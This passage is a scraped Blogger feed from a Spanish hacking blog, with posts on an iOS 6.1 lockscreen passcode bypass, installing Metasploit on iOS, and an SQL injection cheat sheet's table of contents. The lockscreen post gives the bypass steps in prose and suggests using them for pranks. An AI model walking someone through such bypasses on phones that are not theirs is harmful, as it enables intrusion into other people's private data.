justify;\"\u003E\nPor \u003Ca href=\"http:\/\/www.seguridadapple.com\/2013\/02\/no-ha-salido-otra-forma-de-saltarse-el.html\" target=\"_blank\"\u003ESeguridad Apple\u003C\/a\u003E nos enteramos que este método solo sirve si alguna vez habías hecho \"\u003Ci\u003E\u003Cb\u003Epairing\u003C\/b\u003E\u003C\/i\u003E\" antes entre el dispositivo y tu \u003Ci\u003E\u003Cb\u003EApple iTunes\u003C\/b\u003E\u003C\/i\u003E.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n\u003Ci\u003EEn el vídeo se puede comprobar que el terminal está \"\u003Cb\u003Epairing\u003C\/b\u003E\" con la computadora que está utilizando, es decir, que \u003Cb\u003EApple iTunes\u003C\/b\u003E\n ya tiene guardadas las claves de una conexión anterior desbloqueada, \npor lo que no está consiguiendo desbloquear el sistema de ficheros - a \npesar de que hayan dejando la pantalla en negro \u003Ca href=\"http:\/\/www.seguridadapple.com\/2013\/02\/saltar-passcode-en-pantalla-de-bloqueo.html\"\u003Epor culpa del fallo conocido\u003C\/a\u003E -. \u003C\/i\u003E\u003C\/blockquote\u003E\n\u003C\/div\u003E\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.blackploit.com\/feeds\/7655969631908816378\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"http:\/\/www.blackploit.com\/2013\/02\/saltandose-la-contrasena-de-un-ios-61_25.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8845092171963399971\/posts\/default\/7655969631908816378"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8845092171963399971\/posts\/default\/7655969631908816378"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.blackploit.com\/2013\/02\/saltandose-la-contrasena-de-un-ios-61_25.html","title":"Saltándose la Contraseña de un iOS 6.1 (Forma II) (Video)"}],"author":[{"name":{"$t":"Leo Romero"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00972918263439118150"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNRVc4-aLlNvIPtp9ktOkbgyf25PKp_L-WZjKTdhYWInYwCYEUlaxcM29xMOgefZP28ili-_Qs7ffbX9x7G4M2FJqkq8o6wxOy-xQCmDMpwOSmUfn--KiCr_su3dU89Ag\/s113\/leo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7l7VZaIeA9fqGHULavGxc4GEP-ZIAXLda0kKfTpAcx2Rn7j2pLZlXiVg-ZkpVbnddLvP9NvSV-5q0aSRqfu_gV9SmNe35AwqSlJXiLbmCgIE0sY1fAp2occ4gSyJ2LgAUt41O-ODFc44N\/s72-c\/iOS6.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8845092171963399971.post-1270016950440635202"},"published":{"$t":"2013-02-22T18:04:00.001-03:00"},"updated":{"$t":"2013-02-22T18:04:37.673-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hack Tips"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Mac OS"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Metasploit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tips"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Video"}],"title":{"type":"text","$t":"Cómo Instalar Metasploit en iOS 6.1 (Video)"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-MPektkNNkxD6prZJS5JskyJA1eALQ_WBtJwV4AohyphenhyphenMCHBtOjgf6Vk6cDvQ7JTFykGat4etv0c_UdJWRnbGybqJI0k00Q8txBWUl-J6WwFQ-UTrRE4VTXG5EW0mmeSNSZLQaAvoK_671u\/s1600\/Metasploit_iPhone.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"352\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-MPektkNNkxD6prZJS5JskyJA1eALQ_WBtJwV4AohyphenhyphenMCHBtOjgf6Vk6cDvQ7JTFykGat4etv0c_UdJWRnbGybqJI0k00Q8txBWUl-J6WwFQ-UTrRE4VTXG5EW0mmeSNSZLQaAvoK_671u\/s640\/Metasploit_iPhone.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-MPektkNNkxD6prZJS5JskyJA1eALQ_WBtJwV4AohyphenhyphenMCHBtOjgf6Vk6cDvQ7JTFykGat4etv0c_UdJWRnbGybqJI0k00Q8txBWUl-J6WwFQ-UTrRE4VTXG5EW0mmeSNSZLQaAvoK_671u\/s1600\/Metasploit_iPhone.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cbr \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nSi tienes un Ipad o un Iphon este vídeo te puede interesar. Recientemente \u003Cb\u003E\u003Ca href=\"https:\/\/twitter.com\/Japtron\" target=\"_blank\"\u003EJaptron\u003C\/a\u003E \u003C\/b\u003E(Gracias por su contribución) me ha enviado un vídeo donde explica fácilmente como \u003Cb\u003Einstalar Metasploit en un dispositivo con iOS 6.1\u003C\/b\u003E.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nSin más que decir les dejo con el vídeo:\u003C\/div\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\n\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ciframe width=\"680\" height=\"510\" src=\"http:\/\/www.youtube.com\/embed\/5Df3_UAqV1o\" frameborder=\"0\" allowfullscreen\u003E\u003C\/iframe\u003E\u003C\/div\u003E\n\n\n\n\u003Cscript type=\"text\/javascript\"\u003E\u003C!--\ngoogle_ad_client = \"ca-pub-7669852180477439\";\n\/* 336 x 280 *\/\ngoogle_ad_slot = \"8058258251\";\ngoogle_ad_width = 336;\ngoogle_ad_height = 280;\n\/\/--\u003E\n\u003C\/script\u003E\n\u003Cscript type=\"text\/javascript\"\nsrc=\"http:\/\/pagead2.googlesyndication.com\/pagead\/show_ads.js\"\u003E\n\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.blackploit.com\/feeds\/1270016950440635202\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"http:\/\/www.blackploit.com\/2013\/02\/como-instalar-metasploit-en-ios-61-video.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8845092171963399971\/posts\/default\/1270016950440635202"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8845092171963399971\/posts\/default\/1270016950440635202"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.blackploit.com\/2013\/02\/como-instalar-metasploit-en-ios-61-video.html","title":"Cómo Instalar Metasploit en iOS 6.1 (Video)"}],"author":[{"name":{"$t":"Leo Romero"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00972918263439118150"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNRVc4-aLlNvIPtp9ktOkbgyf25PKp_L-WZjKTdhYWInYwCYEUlaxcM29xMOgefZP28ili-_Qs7ffbX9x7G4M2FJqkq8o6wxOy-xQCmDMpwOSmUfn--KiCr_su3dU89Ag\/s113\/leo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-MPektkNNkxD6prZJS5JskyJA1eALQ_WBtJwV4AohyphenhyphenMCHBtOjgf6Vk6cDvQ7JTFykGat4etv0c_UdJWRnbGybqJI0k00Q8txBWUl-J6WwFQ-UTrRE4VTXG5EW0mmeSNSZLQaAvoK_671u\/s72-c\/Metasploit_iPhone.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8845092171963399971.post-2189827719285105501"},"published":{"$t":"2013-02-19T19:54:00.000-03:00"},"updated":{"$t":"2013-02-19T19:54:17.108-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hack Tips"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Noticias"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tips"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Trucos"}],"title":{"type":"text","$t":"Saltándose la Contraseña de un iOS 6.1 (Video)"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhEbsXJK5ZqatNLSKuJuV2Ax-zplmSQmAGNTYfPI0skWnSJsV2DoEAH_21ng-8ji6jK3Bruh1BWOvH0gBTM5dGtM81jkncgssvfbsFQWcs3rYyoRvqpSehhhVJCIb-wNisgwOD6zIZAEaXQ\/s1600\/iOS+6.1+lockscreen+bypass.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhEbsXJK5ZqatNLSKuJuV2Ax-zplmSQmAGNTYfPI0skWnSJsV2DoEAH_21ng-8ji6jK3Bruh1BWOvH0gBTM5dGtM81jkncgssvfbsFQWcs3rYyoRvqpSehhhVJCIb-wNisgwOD6zIZAEaXQ\/s320\/iOS+6.1+lockscreen+bypass.jpg\" width=\"220\" \/\u003E\u003C\/a\u003ERecientemente se ha descubierto una manera de saltarse la pantalla de bloqueo (lockscreen) que tiene una contraseña numérica de 4 dígitos (como se ve en la imagen) de los dispositivos Apple (como el iPhone) con\u0026nbsp; \u003Cb\u003EiOS versión 6.1 \u003C\/b\u003E(la última versión) y de esa manera poder acceder al dispositivo sin haber ingresado ningún tipo de contraseña o passcode.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nEl método consta en \u003Ci\u003E\u003Cb\u003Ehacer una llamada de emergencia, colgar y luego pulsar el botón de encendido hasta que se apague la pantalla, soltarlo y luego\u0026nbsp; volver a pulsar dicho botón otra vez y desbloquear\u003C\/b\u003E\u003C\/i\u003E.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nEsto salta el sistema del terminal donde se puse acceder a las aplicaciones, ver y modificar contactos, acceder al buzón de voz y acceder a las fotos a través de añadir un nuevo contacto (seleccionar foto para el nuevo contacto).\u003C\/div\u003E\n\u003Cbr \/\u003E\nAquí 2 vídeos de demostración:\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\n\u003Cscript type=\"text\/javascript\"\u003E\u003C!--\ngoogle_ad_client = \"ca-pub-7669852180477439\";\n\/* 728 x 90 *\/\ngoogle_ad_slot = \"5824550688\";\ngoogle_ad_width = 728;\ngoogle_ad_height = 90;\n\/\/--\u003E\n\u003C\/script\u003E\n\u003Cscript type=\"text\/javascript\"\nsrc=\"http:\/\/pagead2.googlesyndication.com\/pagead\/show_ads.js\"\u003E\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\n\u003Cp\u003E\u003Ciframe width=\"500\" height=\"375\" src=\"http:\/\/www.youtube.com\/embed\/MDkLpj3MM-c?feature=oembed\" frameborder=\"0\" allowfullscreen\u003E\u003C\/iframe\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Ciframe width=\"500\" height=\"281\" src=\"http:\/\/www.youtube.com\/embed\/MP-w436CfvQ?feature=oembed\" frameborder=\"0\" allowfullscreen\u003E\u003C\/iframe\u003E\u003C\/p\u003E\n\n \u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nEste fallo es muy semejante a uno que afectó a la \u003Ca href=\"http:\/\/www.engadget.com\/2010\/10\/25\/ios-4-1-glitch-lets-you-bypass-lock-screen-to-access-phone-app\/\" target=\"_blank\"\u003Eversión 4.1 de iOS\u003C\/a\u003E hace algún tiempo, pero que al parecer vuelve a surgir.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nBueno, nunca está demás saberse este truco para por ejemplo encontrar al dueño de algún iPhone perdido, o para simplemente jugar alguna broma.\u003C\/div\u003E\n\u003Cbr \/\u003E\n\n\u003Cb\u003EFuente:\u003C\/b\u003E \u003Ca href=\"http:\/\/www.theverge.com\/2013\/2\/14\/3987830\/ios-6-1-security-flaw-lets-anyone-make-calls-from-your-iphone\" target=\"_blank\"\u003Ehttp:\/\/www.theverge.com\/\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cb\u003EVía:\u003C\/b\u003E \u003Ca href=\"http:\/\/www.cyberhades.com\/2013\/02\/14\/saltando-la-pantalla-de-bloqueo-en-ios-6-1\/\" target=\"_blank\"\u003Ehttp:\/\/www.cyberhades.com\/\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.blackploit.com\/feeds\/2189827719285105501\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"http:\/\/www.blackploit.com\/2013\/02\/saltandose-la-contrasena-de-un-ios-61.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8845092171963399971\/posts\/default\/2189827719285105501"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8845092171963399971\/posts\/default\/2189827719285105501"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.blackploit.com\/2013\/02\/saltandose-la-contrasena-de-un-ios-61.html","title":"Saltándose la Contraseña de un iOS 6.1 (Video)"}],"author":[{"name":{"$t":"Leo Romero"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00972918263439118150"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNRVc4-aLlNvIPtp9ktOkbgyf25PKp_L-WZjKTdhYWInYwCYEUlaxcM29xMOgefZP28ili-_Qs7ffbX9x7G4M2FJqkq8o6wxOy-xQCmDMpwOSmUfn--KiCr_su3dU89Ag\/s113\/leo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhEbsXJK5ZqatNLSKuJuV2Ax-zplmSQmAGNTYfPI0skWnSJsV2DoEAH_21ng-8ji6jK3Bruh1BWOvH0gBTM5dGtM81jkncgssvfbsFQWcs3rYyoRvqpSehhhVJCIb-wNisgwOD6zIZAEaXQ\/s72-c\/iOS+6.1+lockscreen+bypass.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.blackploit.com/feeds/posts/default/-/Hack%20Tips?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6
body_size: 21813
content:
// API callback
related_results_labels_thumbs({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-8845092171963399971"},"updated":{"$t":"2025-11-10T05:02:51.893-03:00"},"category":[{"term":"Noticias"},{"term":"Seguridad"},{"term":"Seguridad Web"},{"term":"Hack T00LZ"},{"term":"Herramientas"},{"term":"Bug"},{"term":"Linux OS"},{"term":"Textos"},{"term":"Windows OS"},{"term":"Exploit"},{"term":"Hack Tips"},{"term":"Metasploit"},{"term":"Tips"},{"term":"Turiales"},{"term":"Video"},{"term":"Fast-Info"},{"term":"Programas Linux"},{"term":"Programas Windows"},{"term":"Blackploit"},{"term":"Distro Linux"},{"term":"Leaks"},{"term":"Hacking"},{"term":"SQLi"},{"term":"Seguridad Wireless"},{"term":"E-zine"},{"term":"Tutoriales"},{"term":"Web T00LZ"},{"term":"XSS"},{"term":"BackTrack"},{"term":"CheatSheet"},{"term":"Man in the Middle"},{"term":"PenTest"},{"term":"Humor Geek"},{"term":"PHP"},{"term":"Phearking"},{"term":"Wireless Tools"},{"term":"0-day"},{"term":"Malaware Tools"},{"term":"Programación"},{"term":"DDoS"},{"term":"Fuerza Bruta"},{"term":"Presentaciones"},{"term":"Troyanos y Virus"},{"term":"Conference"},{"term":"Mac OS"},{"term":"Paper"},{"term":"Anonymous"},{"term":"Forense"},{"term":"Black Hat"},{"term":"DEFCON"},{"term":"Java"},{"term":"PDF"},{"term":"SQLi Tools"},{"term":"Scripts"},{"term":"Trucos"},{"term":"Trucos Win"},{"term":"Hacked"},{"term":"KitPloit"},{"term":"MySQL"},{"term":"Nmap"},{"term":"Hacking Hardware"},{"term":"Ingeniería Social"},{"term":"Ofuscar"},{"term":"Python"},{"term":"Reconocimiento"},{"term":"Escaneo"},{"term":"Firefox"},{"term":"GNU\/Linux"},{"term":"MD5 CRACK"},{"term":"Brute Force"},{"term":"DEF CON"},{"term":"Internet Explorer"},{"term":"Kali"},{"term":"Malaware"},{"term":"Manuales"},{"term":"OWASP"},{"term":"Phishing"},{"term":"8.8"},{"term":"Android"},{"term":"BackDoor"},{"term":"Chilean Way"},{"term":"DoS"},{"term":"Documental"},{"term":"Flash"},{"term":"Google"},{"term":"JavaScript"},{"term":"Nmap NSE"},{"term":"Perl"},{"term":"Privacidad"},{"term":"Ruby"},{"term":"SQLMap"},{"term":"Sensitive Data Exposure"},{"term":"Ubuntu"},{"term":"Virtualización"},{"term":"1337day"},{"term":"Adobe Acrobat"},{"term":"Anonimato"},{"term":"Base64"},{"term":"BlackHat"},{"term":"Bypass Password"},{"term":"Bypass Redirect"},{"term":"C99 Shell"},{"term":"CSRF"},{"term":"Carding"},{"term":"Cryptsetup"},{"term":"Dev"},{"term":"Diapositivas"},{"term":"Diseño Web"},{"term":"Drupal"},{"term":"DuckDuckGo"},{"term":"Ekoparty"},{"term":"España"},{"term":"Ezine"},{"term":"FBI"},{"term":"Facebook"},{"term":"Ficheros Binarios"},{"term":"Fuga de Datos"},{"term":"GhostShell"},{"term":"Guía"},{"term":"HashCat"},{"term":"HighSecCON"},{"term":"Infografía"},{"term":"Inj3ct0r"},{"term":"LulzSec"},{"term":"MSSQL"},{"term":"Magazine"},{"term":"Malware"},{"term":"MySQL CRACK"},{"term":"NTLM CRACK"},{"term":"ORACLE"},{"term":"OpenSSL"},{"term":"OpenSolaris OS"},{"term":"PRISM"},{"term":"PoC"},{"term":"Premios Bitacoras"},{"term":"Pwned"},{"term":"Ransomware"},{"term":"SHA1 CRACK"},{"term":"SSH"},{"term":"Shellshock"},{"term":"Slides"},{"term":"Spoofing"},{"term":"Spyware"},{"term":"Twitter"},{"term":"URL Redirection"},{"term":"UXSS"},{"term":"UnderDOCS"},{"term":"Underc0de"},{"term":"Unlock"},{"term":"Wifislax"},{"term":"WikiRebels"},{"term":"Wikileaks"},{"term":"Youtube"},{"term":"badUSB"},{"term":"phpMyAdmin"},{"term":"s"},{"term":"vBulletin"}],"title":{"type":"text","$t":"Blackploit [PenTest]"},"subtitle":{"type":"html","$t":"3l Conocimiento Debe Ser Libr3!"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/www.blackploit.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8845092171963399971\/posts\/default\/-\/Hack+Tips?alt=json-in-script\u0026max-results=6"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.blackploit.com\/search\/label\/Hack%20Tips"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8845092171963399971\/posts\/default\/-\/Hack+Tips\/-\/Hack+Tips?alt=json-in-script\u0026start-index=7\u0026max-results=6"}],"author":[{"name":{"$t":"Leo Romero"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00972918263439118150"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNRVc4-aLlNvIPtp9ktOkbgyf25PKp_L-WZjKTdhYWInYwCYEUlaxcM29xMOgefZP28ili-_Qs7ffbX9x7G4M2FJqkq8o6wxOy-xQCmDMpwOSmUfn--KiCr_su3dU89Ag\/s113\/leo.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"63"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"6"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-8845092171963399971.post-3410178529983873294"},"published":{"$t":"2016-03-21T18:30:00.000-03:00"},"updated":{"$t":"2016-03-21T18:30:11.071-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"CheatSheet"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hack Tips"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hacking"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Noticias"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Paper"},{"scheme":"http://www.blogger.com/atom/ns#","term":"PenTest"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Seguridad Web"},{"scheme":"http://www.blogger.com/atom/ns#","term":"SQLi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"SQLi Tools"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tutoriales"}],"title":{"type":"text","$t":"SQL Injection Cheat Sheet"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjzPT_jLNTVvD2FSdZFqEIF36TCKXAT7t011Yj0eJ1F83snV-AlJ_42oz_WBSuuU8mzs3718dODlVAgLv06sBClvx_Ur6aPPIlqM0JqOW7ESSJl17Gi_cQFZzFwOXB2NzhMrkLa9sWXQq7h\/s1600\/sqli-sql-injection.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjzPT_jLNTVvD2FSdZFqEIF36TCKXAT7t011Yj0eJ1F83snV-AlJ_42oz_WBSuuU8mzs3718dODlVAgLv06sBClvx_Ur6aPPIlqM0JqOW7ESSJl17Gi_cQFZzFwOXB2NzhMrkLa9sWXQq7h\/s640\/sqli-sql-injection.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nSin duda uno de los ataques más conocidos e importantes en el mundo del Hacking y PenTest son las \u003Cb\u003Einyecciones SQL\u003C\/b\u003E, esto se debe a que la gran mayoría de sistemas usan los gestores de Bases de Datos SQL y a que en el pasado por faltas en protocolos de seguridad existía una cantidad muy elevada de sistemas y sitios webs vulnerables a\u0026nbsp; este tipo de ataques. A pesar de que la seguridad ya es un tema que se toma en serio, aun existen muchos sistemas vulnerables a estos ataques y las SQLi siguen siendo la primera carta bajo la manga de muchos hackers.\u003C\/div\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nExisten un \u003Cb\u003E\u003Ca href=\"http:\/\/www.kitploit.com\/search\/label\/SQLi\" target=\"_blank\"\u003Esin fin de herramientas\u003C\/a\u003E \u003C\/b\u003Eque ayudan a la explotación de una vulnerabilidad de este tipo, pero estas herramientas no son infalibles y en muchos casos no pueden ser usadas, entregan falsos negativos o hacen mucho ruido por la cantidad de consultas que hacen (en algunos casos generan incluso DoS).\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u0026nbsp;Si te interesa el mundo del Hacking y PenTest tienes que aprender de Bases de Datos y SQL para luego entender e indagar sobre las Inyecciones SQL, es por ello que les dejo un pequeño y muy completo Cheat Sheet de SQL Injection. \u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nEn el Blog de Netsparker han actualizado uno de los mejores Cheat Sheet de SQL Injection que se podían encontrar en la web. En él se puede encontrar diferentes tipos de técnicas para verificar un SQLi, como también sintaxis de ataques dependiendo del Gestor de Bases de Datos como del lenguaje en el cual esté programada la aplicación vulnerable. Aquí les dejo el índice de contenidos:\u003C\/div\u003E\n\u003Col\u003E\n\u003Cli\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Ca href=\"https:\/\/www.netsparker.com\/blog\/web-security\/sql-injection-cheat-sheet\/#SyntaxBasicAttacks\"\u003ESyntax Reference, Sample Attacks and Dirty SQL Injection Tricks\u003C\/a\u003E\u003C\/div\u003E\n\u003Col\u003E\n\u003Cli style=\"text-align: justify;\"\u003E\u003Ca href=\"https:\/\/www.netsparker.com\/blog\/web-security\/sql-injection-cheat-sheet\/#LineComments\"\u003ELine Comments\u003C\/a\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.netsparker.com\/blog\/web-security\/sql-injection-cheat-sheet\/#LineCommentAttacks\"\u003ESQL Injection Attack Samples\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003E\u003Ca href=\"https:\/\/www.netsparker.com\/blog\/web-security\/sql-injection-cheat-sheet\/#InlineComments\"\u003EInline Comments\u003C\/a\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.netsparker.com\/blog\/web-security\/sql-injection-cheat-sheet\/#InlineSamples\"\u003EClassical Inline Comment SQL Injection Attack Samples\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.netsparker.com\/blog\/web-security\/sql-injection-cheat-sheet\/#MySQLInlineSamples\"\u003EMySQL Version Detection Sample Attacks\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003E\u003Ca href=\"https:\/\/www.netsparker.com\/blog\/web-security\/sql-injection-cheat-sheet\/#StackingQueries\"\u003EStacking Queries\u003C\/a\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.netsparker.com\/blog\/web-security\/sql-injection-cheat-sheet\/#LangDbFigure\"\u003ELanguage \/ Database Stacked Query Support Table\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.netsparker.com\/blog\/web-security\/sql-injection-cheat-sheet\/#AboutMySQLandPHP\"\u003EAbout MySQL and PHP\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.netsparker.com\/blog\/web-security\/sql-injection-cheat-sheet\/#StackedSamples\"\u003EStacked SQL Injection Attack Samples\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003E\u003Ca href=\"https:\/\/www.netsparker.com\/blog\/web-security\/sql-injection-cheat-sheet\/#IfStatements\"\u003EIf Statements\u003C\/a\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.netsparker.com\/blog\/web-security\/sql-injection-cheat-sheet\/#MySQLIf\"\u003EMySQL If Statement\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca 